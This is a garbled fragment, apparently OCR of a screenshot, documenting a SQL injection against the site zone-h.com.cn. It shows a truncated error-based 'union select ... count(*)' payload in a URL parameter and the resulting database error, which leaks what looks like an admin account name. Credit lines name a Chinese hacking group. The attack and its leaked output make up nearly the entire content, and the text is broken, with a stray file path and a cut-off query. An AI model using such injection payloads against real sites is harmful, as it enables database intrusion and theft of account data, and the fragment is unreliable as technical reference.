 http://zone-h.com.cn/detail.php?ID=0+union+select+1+from+(select+count(*)
zone-h.com.cn
zone-h.com.cn
Silic Google Google 地图 Google 翻译 Facebook 人人 Twitte
SQL语句错误: Duplicate entry '15epe_admin' for key 'group_key'
习科 silic
WWW.BLACKBAP.ORG